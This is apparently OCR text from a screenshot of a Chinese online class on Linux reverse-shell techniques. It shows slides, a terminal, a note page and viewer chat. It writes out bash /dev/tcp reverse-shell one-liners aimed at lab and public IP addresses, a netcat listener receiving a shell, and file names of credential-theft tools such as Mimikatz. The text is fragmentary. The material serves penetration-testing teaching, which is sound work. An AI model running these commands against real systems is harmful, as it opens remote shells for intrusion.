 上课中 00:53:42
网络安全就业推荐 bilibili
20201014_Linux反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
X server Tools Settings Macros Help
CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85)
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/10.10.1.11/6666
^C
root@VM-0-2-ubuntu:~# bash -i < /dev/tcp/47.101.214.85/6666
root@VM-0-2-ubuntu:~# ls
43.exe 44.exe 44.hta docker evil.ps1 Invoke-Mimikatz.ps1 mimi.ps1 msf6.txt msfinstall nohup.
root@VM-0-2-ubuntu:~#
VM-0-2-ubuntu 4% 1.14 GB / 1.79 GB 0.05 Mb/s 0.08 Mb/s 57 days root root /run: 4%
内容 有道云笔记 Reverse Shell 渗透测试工程师 Linux文件类型 mkno
note.youdao.com/ynoteshare1/index.html?id=fb932831affa...
书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog
道云笔记 Linux反弹Shell.md 保存 分享 演示
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.ope
id
sent 3, rcvd 0
root@kali:~#
[root@centos ~]# bash -i < /dev/tcp/10.10.1.11
[root@centos ~]# id
[root@centos ~]#
3. 结合两条语句
bash -i > /dev/tcp/10.10.1.11/6666 0>&1
由 /dev/tcp/10.10.1.11/6666 传递的数据作为交互式shell的输
到 /dev/tcp/10.10.1.11/6666 。
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
枫雪明
40 0
分享时间: 2020
有道云笔记
立即下载
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控